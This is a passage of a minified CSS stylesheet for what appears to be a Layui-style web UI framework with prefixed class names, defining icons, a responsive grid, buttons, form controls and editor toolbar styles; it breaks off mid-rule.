.zea9ceicon-spread-left:before{content:"\e668"}.zea9ceicon-camera:before{content:"\e660"}.zea9ceicon-note:before{content:"\e66e"}.zea9ceicon-refresh:before{content:"\e669"}.zea9ceicon-female:before{content:"\e661"}.zea9ceicon-male:before{content:"\e662"}.zea9ceicon-screen-restore:before{content:"\e758"}.zea9ceicon-password:before{content:"\e673"}.zea9ceicon-senior:before{content:"\e674"}.zea9ceicon-theme:before{content:"\e66a"}.zea9ceicon-tread:before{content:"\e6c5"}.zea9ceicon-praise:before{content:"\e6c6"}.zea9ceicon-star-fill:before{content:"\e658"}.zea9ceicon-rate:before{content:"\e67b"}.zea9ceicon-template-1:before{content:"\e656"}.zea9ceicon-vercode:before{content:"\e679"}.zea9ceicon-service:before{content:"\e626"}.zea9ceicon-cellphone:before{content:"\e678"}.zea9ceicon-print:before{content:"\e66d"}.zea9ceicon-cols:before{content:"\e610"}.zea9ceicon-wifi:before{content:"\e7e0"}.zea9ceicon-export:before{content:"\e67d"}.zea9ceicon-rss:before{content:"\e808"}.zea9ceicon-slider:before{content:"\e714"}.zea9ceicon-email:before{content:"\e618"}.zea9ceicon-subtraction:before{content:"\e67e"}.zea9ceicon-mike:before{content:"\e6dc"}.zea9ceicon-light:before{content:"\e748"}.zea9ceicon-gift:before{content:"\e627"}.zea9ceicon-mute:before{content:"\e685"}.zea9ceicon-reduce-circle:before{content:"\e616"}.zea9ceicon-music:before{content:"\e690"}.zea9cemain{width:1140px;margin:0 auto}.zea9ceheader{z-index:1000;height:60px}.zea9ceheader a:hover{transition:all .5s;-webkit-transition:all .5s}.zea9ceside{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.zea9ceside-scroll{position:relative;width:220px;height:100%}.zea9celayout-admin .zea9ceheader{position:fixed;top:0;left:0;right:0;background-color:#23262E}.zea9celayout-admin .zea9ceside{top:60px;width:200px;overflow-x:hidden}.zea9celayout-admin .zea9cebody{position:absolute;top:60px;padding-bottom:44px}.zea9celayout-admin .zea9cemain{width:auto;margin:0 15px}.zea9celayout-admin .zea9cefooter{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.zea9celayout-admin .zea9celogo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.zea9celayout-admin .zea9ceheader .zea9cenav{background:0 0}.zea9celayout-left{position:absolute!important;left:200px;top:0}.zea9celayout-right{position:absolute!important;right:0;top:0}.zea9cecontainer{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.zea9cefluid{position:relative;margin:0 auto;padding:0 15px}.zea9cerow:after,.zea9cerow:before{content:"";display:block;clear:both}.zea9cecol-lg1,.zea9cecol-lg10,.zea9cecol-lg11,.zea9cecol-lg12,.zea9cecol-lg2,.zea9cecol-lg3,.zea9cecol-lg4,.zea9cecol-lg5,.zea9cecol-lg6,.zea9cecol-lg7,.zea9cecol-lg8,.zea9cecol-lg9,.zea9cecol-md1,.zea9cecol-md10,.zea9cecol-md11,.zea9cecol-md12,.zea9cecol-md2-4,.zea9cecol-md2,.zea9cecol-md3,.zea9cecol-md4,.zea9cecol-md5,.zea9cecol-md6,.zea9cecol-md7,.zea9cecol-md8,.zea9cecol-md9,.zea9cecol-sm1,.zea9cecol-sm10,.zea9cecol-sm11,.zea9cecol-sm12,.zea9cecol-sm2,.zea9cecol-sm3,.zea9cecol-sm4,.zea9cecol-sm5,.zea9cecol-sm6,.zea9cecol-sm7,.zea9cecol-sm8,.zea9cecol-sm9,.zea9cecol-xs1,.zea9cecol-xs10,.zea9cecol-xs11,.zea9cecol-xs12,.zea9cecol-xs2,.zea9cecol-xs3,.zea9cecol-xs4,.zea9cecol-xs5,.zea9cecol-xs6,.zea9cecol-xs7,.zea9cecol-xs8,.zea9cecol-xs9{position:relative;display:block;box-sizing:border-box}.zea9cecol-xs1,.zea9cecol-xs10,.zea9cecol-xs11,.zea9cecol-xs12,.zea9cecol-xs2,.zea9cecol-xs3,.zea9cecol-xs4,.zea9cecol-xs5,.zea9cecol-xs6,.zea9cecol-xs7,.zea9cecol-xs8,.zea9cecol-xs9{float:left}.zea9cecol-xs1{width:8.33333333%}.zea9cecol-xs2{width:16.66666667%}.zea9cecol-xs3{width:25%}.zea9cecol-xs4{width:33.33333333%}.zea9cecol-xs5{width:41.66666667%}.zea9cecol-xs6{width:50%}.zea9cecol-xs7{width:58.33333333%}.zea9cecol-xs8{width:66.66666667%}.zea9cecol-xs9{width:75%}.zea9cecol-xs10{width:83.33333333%}.zea9cecol-xs11{width:91.66666667%}.zea9cecol-xs12{width:100%}.zea9cecol-xs-offset1{margin-left:8.33333333%}.zea9cecol-xs-offset2{margin-left:16.66666667%}.zea9cecol-xs-offset3{margin-left:25%}.zea9cecol-xs-offset4{margin-left:33.33333333%}.zea9cecol-xs-offset5{margin-left:41.66666667%}.zea9cecol-xs-offset6{margin-left:50%}.zea9cecol-xs-offset7{margin-left:58.33333333%}.zea9cecol-xs-offset8{margin-left:66.66666667%}.zea9cecol-xs-offset9{margin-left:75%}.zea9cecol-xs-offset10{margin-left:83.33333333%}.zea9cecol-xs-offset11{margin-left:91.66666667%}.zea9cecol-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.zea9cehide-xs{display:none!important}.zea9ceshow-xs-block{display:block!important}.zea9ceshow-xs-inline{display:inline!important}.zea9ceshow-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.zea9cecontainer{width:750px}.zea9cehide-sm{display:none!important}.zea9ceshow-sm-block{display:block!important}.zea9ceshow-sm-inline{display:inline!important}.zea9ceshow-sm-inline-block{display:inline-block!important}.zea9cecol-sm2-4{float:left}.zea9cecol-sm2-4{width:20%}.zea9cecol-sm-offset2-4{margin-left:20%}.zea9cecol-sm1,.zea9cecol-sm10,.zea9cecol-sm11,.zea9cecol-sm12,.zea9cecol-sm2,.zea9cecol-sm3,.zea9cecol-sm4,.zea9cecol-sm5,.zea9cecol-sm6,.zea9cecol-sm7,.zea9cecol-sm8,.zea9cecol-sm9{float:left}.zea9cecol-sm1{width:8.33333333%}.zea9cecol-sm2{width:16.66666667%}.zea9cecol-sm3{width:25%}.zea9cecol-sm4{width:33.33333333%}.zea9cecol-sm5{width:41.66666667%}.zea9cecol-sm6{width:50%}.zea9cecol-sm7{width:58.33333333%}.zea9cecol-sm8{width:66.66666667%}.zea9cecol-sm9{width:75%}.zea9cecol-sm10{width:83.33333333%}.zea9cecol-sm11{width:91.66666667%}.zea9cecol-sm12{width:100%}.zea9cecol-sm-offset1{margin-left:8.33333333%}.zea9cecol-sm-offset2{margin-left:16.66666667%}.zea9cecol-sm-offset3{margin-left:25%}.zea9cecol-sm-offset4{margin-left:33.33333333%}.zea9cecol-sm-offset5{margin-left:41.66666667%}.zea9cecol-sm-offset6{margin-left:50%}.zea9cecol-sm-offset7{margin-left:58.33333333%}.zea9cecol-sm-offset8{margin-left:66.66666667%}.zea9cecol-sm-offset9{margin-left:75%}.zea9cecol-sm-offset10{margin-left:83.33333333%}.zea9cecol-sm-offset11{margin-left:91.66666667%}.zea9cecol-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.zea9cecontainer{width:970px}.zea9cehide-md{display:none!important}.zea9ceshow-md-block{display:block!important}.zea9ceshow-md-inline{display:inline!important}.zea9ceshow-md-inline-block{display:inline-block!important}.zea9cecol-md1,.zea9cecol-md10,.zea9cecol-md11,.zea9cecol-md12,.zea9cecol-md2,.zea9cecol-md2-4,.zea9cecol-md3,.zea9cecol-md4,.zea9cecol-md5,.zea9cecol-md6,.zea9cecol-md7,.zea9cecol-md8,.zea9cecol-md9{float:left}.zea9cecol-md1{width:8.33333333%}.zea9cecol-md2{width:16.66666667%}.zea9cecol-md2-4{width:20%}.zea9cecol-md3{width:25%}.zea9cecol-md4{width:33.33333333%}.zea9cecol-md5{width:41.66666667%}.zea9cecol-md6{width:50%}.zea9cecol-md7{width:58.33333333%}.zea9cecol-md8{width:66.66666667%}.zea9cecol-md9{width:75%}.zea9cecol-md10{width:83.33333333%}.zea9cecol-md11{width:91.66666667%}.zea9cecol-md12{width:100%}.zea9cecol-md-offset1{margin-left:8.33333333%}.zea9cecol-md-offset2{margin-left:16.66666667%}.zea9cecol-md-offset3{margin-left:25%}.zea9cecol-md-offset4{margin-left:33.33333333%}.zea9cecol-md-offset5{margin-left:41.66666667%}.zea9cecol-md-offset6{margin-left:50%}.zea9cecol-md-offset7{margin-left:58.33333333%}.zea9cecol-md-offset8{margin-left:66.66666667%}.zea9cecol-md-offset9{margin-left:75%}.zea9cecol-md-offset10{margin-left:83.33333333%}.zea9cecol-md-offset11{margin-left:91.66666667%}.zea9cecol-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.zea9cecontainer{width:1170px}.zea9cehide-lg{display:none!important}.zea9ceshow-lg-block{display:block!important}.zea9ceshow-lg-inline{display:inline!important}.zea9ceshow-lg-inline-block{display:inline-block!important}.zea9cecol-lg1,.zea9cecol-lg10,.zea9cecol-lg11,.zea9cecol-lg12,.zea9cecol-lg2,.zea9cecol-lg3,.zea9cecol-lg4,.zea9cecol-lg5,.zea9cecol-lg6,.zea9cecol-lg7,.zea9cecol-lg8,.zea9cecol-lg9{float:left}.zea9cecol-lg1{width:8.33333333%}.zea9cecol-lg2{width:16.66666667%}.zea9cecol-lg3{width:25%}.zea9cecol-lg4{width:33.33333333%}.zea9cecol-lg5{width:41.66666667%}.zea9cecol-lg6{width:50%}.zea9cecol-lg7{width:58.33333333%}.zea9cecol-lg8{width:66.66666667%}.zea9cecol-lg9{width:75%}.zea9cecol-lg10{width:83.33333333%}.zea9cecol-lg11{width:91.66666667%}.zea9cecol-lg12{width:100%}.zea9cecol-lg-offset1{margin-left:8.33333333%}.zea9cecol-lg-offset2{margin-left:16.66666667%}.zea9cecol-lg-offset3{margin-left:25%}.zea9cecol-lg-offset4{margin-left:33.33333333%}.zea9cecol-lg-offset5{margin-left:41.66666667%}.zea9cecol-lg-offset6{margin-left:50%}.zea9cecol-lg-offset7{margin-left:58.33333333%}.zea9cecol-lg-offset8{margin-left:66.66666667%}.zea9cecol-lg-offset9{margin-left:75%}.zea9cecol-lg-offset10{margin-left:83.33333333%}.zea9cecol-lg-offset11{margin-left:91.66666667%}.zea9cecol-lg-offset12{margin-left:100%}}.zea9cecol-space1{margin:-.5px}.zea9cecol-space1>*{padding:.5px}.zea9cecol-space2{margin:-1px}.zea9cecol-space2>*{padding:1px}.zea9cecol-space4{margin:-2px}.zea9cecol-space4>*{padding:2px}.zea9cecol-space5{margin:-2.5px}.zea9cecol-space5>*{padding:2.5px}.zea9cecol-space6{margin:-3px}.zea9cecol-space6>*{padding:3px}.zea9cecol-space8{margin:-4px}.zea9cecol-space8>*{padding:4px}.zea9cecol-space10{margin:-5px}.zea9cecol-space10>*{padding:5px}.zea9cecol-space12{margin:-6px}.zea9cecol-space12>*{padding:6px}.zea9cecol-space14{margin:-7px}.zea9cecol-space14>*{padding:7px}.zea9cecol-space15{margin:-7.5px}.zea9cecol-space15>*{padding:7.5px}.zea9cecol-space16{margin:-8px}.zea9cecol-space16>*{padding:8px}.zea9cecol-space18{margin:-9px}.zea9cecol-space18>*{padding:9px}.zea9cecol-space20{margin:-10px}.zea9cecol-space20>*{padding:10px}.zea9cecol-space22{margin:-11px}.zea9cecol-space22>*{padding:11px}.zea9cecol-space24{margin:-12px}.zea9cecol-space24>*{padding:12px}.zea9cecol-space25{margin:-12.5px}.zea9cecol-space25>*{padding:12.5px}.zea9cecol-space26{margin:-13px}.zea9cecol-space26>*{padding:13px}.zea9cecol-space28{margin:-14px}.zea9cecol-space28>*{padding:14px}.zea9cecol-space30{margin:-15px}.zea9cecol-space30>*{padding:15px}.zea9cebtn,.zea9ceinput,.zea9ceselect,.zea9cetextarea,.zea9ceupload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.zea9ceelem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.zea9cequote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.zea9ceelem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.zea9ceelem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.zea9cefield-title{margin:10px 0 20px;border-width:1px 0 0}.zea9cefield-box{padding:15px}.zea9cefield-title .zea9cefield-box{padding:10px 0}.zea9ceprogress{position:relative;height:6px;border-radius:20px;background-color:#eee}.zea9ceprogress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.zea9ceprogress-big,.zea9ceprogress-big .zea9ceprogress-bar{height:18px;line-height:18px}.zea9ceprogress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.zea9ceprogress-big .zea9ceprogress-text{position:static;padding:0 10px;color:#fff}.zea9cecollapse{border-width:1px;border-style:solid;border-radius:2px}.zea9cecolla-content,.zea9cecolla-item{border-top-width:1px;border-top-style:solid}.zea9cecolla-item:first-child{border-top:none}.zea9cecolla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.zea9cecolla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.zea9cecolla-icon{position:absolute;left:15px;top:0;font-size:14px}.zea9cecard-body,.zea9cecard-header,.zea9ceform-label,.zea9ceform-mid,.zea9ceform-select,.zea9ceinput-block,.zea9ceinput-inline,.zea9cepanel,.zea9cetextarea{position:relative}.zea9cecard{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.zea9ceform-select dl,.zea9cepanel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.zea9cecard:last-child{margin-bottom:0}.zea9cecard-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.zea9cecard-body{padding:10px 15px;line-height:24px}.zea9cecard-body[pad15]{padding:15px}.zea9cecard-body[pad20]{padding:20px}.zea9cecard-body .zea9cetable{margin:5px 0}.zea9cecard .zea9cetab{margin:0}.zea9cepanel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.zea9cebg-black,.zea9cebg-blue,.zea9cebg-cyan,.zea9cebg-green,.zea9cebg-orange,.zea9cebg-red{color:#fff!important}.zea9cepanel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.zea9ceborder,.zea9ceborder-black,.zea9ceborder-blue,.zea9ceborder-cyan,.zea9ceborder-green,.zea9ceborder-orange,.zea9ceborder-red{border-width:1px;border-style:solid}.zea9ceauxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.zea9cebg-red{background-color:#FF5722!important}.zea9cebg-orange{background-color:#FFB800!important}.zea9cebg-green{background-color:#009688!important}.zea9cebg-cyan{background-color:#2F4056!important}.zea9cebg-blue{background-color:#1E9FFF!important}.zea9cebg-black{background-color:#393D49!important}.zea9cebg-gray{background-color:#FAFAFA!important;color:#666!important}.zea9cebadge-rim,.zea9ceborder,.zea9cecolla-content,.zea9cecolla-item,.zea9cecollapse,.zea9ceelem-field,.zea9ceform-pane .zea9ceform-item[pane],.zea9ceform-pane .zea9ceform-label,.zea9ceinput,.zea9celayedit,.zea9celayedit-tool,.zea9cepanel,.zea9cequote-nm,.zea9ceselect,.zea9cetab-bar,.zea9cetab-card,.zea9cetab-title,.zea9cetab-title .zea9cethis:after,.zea9cetextarea{border-color:#eee}.zea9ceborder{color:#666!important}.zea9ceborder-red{border-color:#FF5722!important;color:#FF5722!important}.zea9ceborder-orange{border-color:#FFB800!important;color:#FFB800!important}.zea9ceborder-green{border-color:#009688!important;color:#009688!important}.zea9ceborder-cyan{border-color:#2F4056!important;color:#2F4056!important}.zea9ceborder-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.zea9ceborder-black{border-color:#393D49!important;color:#393D49!important}.zea9cetimeline-item:before{background-color:#eee}.zea9cetext{line-height:1.6;font-size:14px;color:#666}.zea9cetext h1,.zea9cetext h2,.zea9cetext h3{font-weight:500;color:#333}.zea9cetext h1{font-size:30px}.zea9cetext h2{font-size:24px}.zea9cetext h3{font-size:18px}.zea9cetext a:not(.zea9cebtn){color:#01AAED}.zea9cetext a:not(.zea9cebtn):hover{text-decoration:underline}.zea9cetext ul{padding:5px 0 5px 15px}.zea9cetext ul li{margin-top:5px;list-style-type:disc}.zea9cetext em,.zea9ceword-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.zea9cetext p{margin:10px 0}.zea9cetext p:first-child{margin-top:0}.zea9cefont-12{font-size:12px!important}.zea9cefont-14{font-size:14px!important}.zea9cefont-16{font-size:16px!important}.zea9cefont-18{font-size:18px!important}.zea9cefont-20{font-size:20px!important}.zea9cefont-red{color:#FF5722!important}.zea9cefont-orange{color:#FFB800!important}.zea9cefont-green{color:#009688!important}.zea9cefont-cyan{color:#2F4056!important}.zea9cefont-blue{color:#01AAED!important}.zea9cefont-black{color:#000!important}.zea9cefont-gray{color:#c2c2c2!important}.zea9cebtn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.zea9cebtn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.zea9cebtn:active{opacity:1;filter:alpha(opacity=100)}.zea9cebtn+.zea9cebtn{margin-left:10px}.zea9cebtn-container{font-size:0}.zea9cebtn-container .zea9cebtn{margin-right:10px;margin-bottom:10px}.zea9cebtn-container .zea9cebtn+.zea9cebtn{margin-left:0}.zea9cetable .zea9cebtn-container .zea9cebtn{margin-bottom:9px}.zea9cebtn-radius{border-radius:100px}.zea9cebtn .zea9ceicon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.zea9cebtn-primary{border-color:#d2d2d2;background:0 0;color:#666}.zea9cebtn-primary:hover{border-color:#009688;color:#333}.zea9cebtn-normal{background-color:#1E9FFF}.zea9cebtn-warm{background-color:#FFB800}.zea9cebtn-danger{background-color:#FF5722}.zea9cebtn-checked{background-color:#5FB878}.zea9cebtn-disabled,.zea9cebtn-disabled:active,.zea9cebtn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.zea9cebtn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.zea9cebtn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.zea9cebtn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.zea9cebtn-xs i{font-size:12px!important}.zea9cebtn-group{vertical-align:middle;font-size:0}.zea9cebtn-group .zea9cebtn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.zea9cebtn-group .zea9cebtn-primary{border-left:none}.zea9cebtn-group .zea9cebtn-primary:hover{border-color:#d2d2d2;color:#009688}.zea9cebtn-group .zea9cebtn:first-child{border-left:none;border-radius:2px 0 0 2px}.zea9cebtn-group .zea9cebtn-primary:first-child{border-left:1px solid #d2d2d2}.zea9cebtn-group .zea9cebtn:last-child{border-radius:0 2px 2px 0}.zea9cebtn-group .zea9cebtn+.zea9cebtn{margin-left:0}.zea9cebtn-group+.zea9cebtn-group{margin-left:10px}.zea9cebtn-fluid{width:100%}.zea9ceinput,.zea9ceselect,.zea9cetextarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.zea9ceinput::-webkit-input-placeholder,.zea9ceselect::-webkit-input-placeholder,.zea9cetextarea::-webkit-input-placeholder{line-height:1.3}.zea9ceinput,.zea9cetextarea{display:block;width:100%;padding-left:10px}.zea9ceinput:hover,.zea9cetextarea:hover{border-color:#eee!important}.zea9ceinput:focus,.zea9cetextarea:focus{border-color:#d2d2d2!important}.zea9cetextarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.zea9ceselect{padding:0 10px}.zea9ceform input[type=checkbox],.zea9ceform input[type=radio],.zea9ceform select{display:none}.zea9ceform [lay-ignore]{display:initial}.zea9ceform-item{margin-bottom:15px;clear:both;*zoom:1}.zea9ceform-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.zea9ceform-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.zea9ceform-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.zea9ceform-item .zea9ceinline{margin-bottom:5px;margin-right:10px}.zea9ceinput-block{margin-left:110px;min-height:36px}.zea9ceinput-inline{display:inline-block;vertical-align:middle}.zea9ceform-item .zea9ceinput-inline{float:left;width:190px;margin-right:10px}.zea9ceform-text .zea9ceinput-inline{width:auto}.zea9ceform-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.zea9ceform-danger+.zea9ceform-select .zea9ceinput,.zea9ceform-danger:focus{border-color:#FF5722!important}.zea9ceform-select .zea9ceinput{padding-right:30px;cursor:pointer}.zea9ceform-select .zea9ceedge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.zea9ceform-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.zea9ceform-select dl dd,.zea9ceform-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.zea9ceform-select dl dt{font-size:12px;color:#999}.zea9ceform-select dl dd{cursor:pointer}.zea9ceform-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.zea9ceform-select .zea9ceselect-group dd{padding-left:20px}.zea9ceform-select dl dd.zea9ceselect-tips{padding-left:10px!important;color:#999}.zea9ceform-select dl dd.zea9cethis{background-color:#5FB878;color:#fff}.zea9ceform-checkbox,.zea9ceform-select dl dd.zea9cedisabled{background-color:#fff}.zea9ceform-selected dl{display:block}.zea9ceform-checkbox,.zea9ceform-checkbox *,.zea9ceform-switch{display:inline-block;vertical-align:middle}.zea9ceform-selected .zea9ceedge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .zea9ceform-selected .zea9ceedge{margin-top:-9px\0/IE9}.zea9ceform-selectup dl{top:auto;bottom:42px}.zea9ceselect-none{margin:5px 0;text-align:center;color:#999}.zea9ceselect-disabled .zea9cedisabled{border-color:#eee!important}.zea9ceselect-disabled .zea9ceedge{border-top-color:#d2d2d2}.zea9ceform-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.zea9ceform-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.zea9ceform-checkbox:hover span{background-color:#c2c2c2}.zea9ceform-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.zea9ceform-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.zea9ceform-checked,.zea9ceform-checked:hover{border-color:#5FB878}.zea9ceform-checked span,.zea9ceform-checked:hover span{background-color:#5FB878}.zea9ceform-checked i,.zea9ceform-checked:hover i{color:#5FB878}.zea9ceform-item .zea9ceform-checkbox{margin-top:4px}.zea9ceform-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.zea9ceform-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.zea9ceform-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.zea9ceform-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.zea9ceform-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.zea9cecheckbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.zea9cecheckbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.zea9ceform-item .zea9ceform-checkbox[lay-skin=primary]{margin-top:10px}.zea9ceform-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.zea9ceform-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.zea9ceform-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.zea9ceform-onswitch{border-color:#5FB878;background-color:#5FB878}.zea9cecheckbox-disabled,.zea9cecheckbox-disabled i{border-color:#eee!important}.zea9ceform-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.zea9ceform-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.zea9cecheckbox-disabled span{background-color:#eee!important}.zea9cecheckbox-disabled em{color:#d2d2d2!important}.zea9cecheckbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.zea9ceform-radio,.zea9ceform-radio *{display:inline-block;vertical-align:middle}.zea9ceform-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.zea9ceform-radio *{font-size:14px}.zea9ceform-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.zea9ceform-radio:hover *,.zea9ceform-radioed,.zea9ceform-radioed>i{color:#5FB878}.zea9ceradio-disabled>i{color:#eee!important}.zea9ceradio-disabled *{color:#c2c2c2!important}.zea9ceform-pane .zea9ceform-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.zea9ceform-pane .zea9ceinput-inline{margin-left:-1px}.zea9ceform-pane .zea9ceinput-block{margin-left:110px;left:-1px}.zea9ceform-pane .zea9ceinput{border-radius:0 2px 2px 0}.zea9ceform-pane .zea9ceform-text .zea9ceform-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.zea9ceform-pane .zea9ceform-text .zea9ceinput-inline{display:block;margin:0;top:-1px;clear:both}.zea9ceform-pane .zea9ceform-text .zea9ceinput-block{margin:0;left:0;top:-1px}.zea9ceform-pane .zea9ceform-text .zea9cetextarea{min-height:100px;border-radius:0 0 2px 2px}.zea9ceform-pane .zea9ceform-checkbox{margin:4px 0 4px 10px}.zea9ceform-pane .zea9ceform-radio,.zea9ceform-pane .zea9ceform-switch{margin-top:6px;margin-left:10px}.zea9ceform-pane .zea9ceform-item[pane]{position:relative;border-width:1px;border-style:solid}.zea9ceform-pane .zea9ceform-item[pane] .zea9ceform-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.zea9ceform-pane .zea9ceform-item[pane] .zea9ceinput-inline{margin-left:110px}@media screen and (max-width:450px){.zea9ceform-item .zea9ceform-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zea9ceform-item .zea9ceinline{display:block;margin-right:0;margin-bottom:20px;clear:both}.zea9ceform-item .zea9ceinline:after{content:'\20';clear:both;display:block;height:0}.zea9ceform-item .zea9ceinput-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.zea9ceform-item .zea9ceinput-inline+.zea9ceform-mid{margin-left:110px;top:-5px;padding:0}.zea9ceform-item .zea9ceform-checkbox{margin-right:5px;margin-bottom:5px}}.zea9celayedit{border-width:1px;border-style:solid;border-radius:2px}.zea9celayedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.zea9celayedit-tool .layedit-tool-mid,.zea9celayedit-tool .zea9ceicon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.zea9celayedit-tool .zea9ceicon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.zea9celayedit-tool .zea9ceicon:hover{color:#393D49}.zea9celayedit-tool .zea9ceicon:active{color:#000}.zea9celayedit-tool .layedit-tool-active{background-color:#eee;color:#000}.zea9celayedit-tool .zea9cedisabled,.zea9celayedit-tool .zea9cedisabled:hover{color:#d2d2d2;cursor:not-allowed}.zea9celayedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.zea9celayedit-iframe 